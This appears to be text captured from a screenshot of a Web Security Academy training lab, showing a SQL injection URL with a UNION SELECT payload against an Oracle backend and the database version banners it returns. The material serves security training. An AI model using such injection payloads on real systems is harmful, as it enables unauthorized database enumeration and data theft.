 https://0a9200e50441635c81072576001c00f1.web-security-academy.net/filter?category=Gifts' union select '1',banner from v$version-- -
cking Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Home
WE LIKE TO
SHOP
Gifts' union select '1',banner from v$version-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
1
CORE 11.2.0.2.0 Production
1
NLSRTL Version 11.2.0.2.0 - Production
1
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
1
PL/SQL Release 11.2.0.2.0 - Production
1
TNS for Linux: Version 11.2.0.2.0 - Production